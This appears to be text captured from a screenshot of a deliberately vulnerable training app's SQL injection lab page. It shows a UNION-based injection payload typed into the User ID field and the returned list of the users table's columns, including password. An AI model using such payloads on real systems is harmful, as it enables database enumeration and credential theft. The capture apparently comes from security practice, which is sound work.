 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#
First name: admin
Surname: admin
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS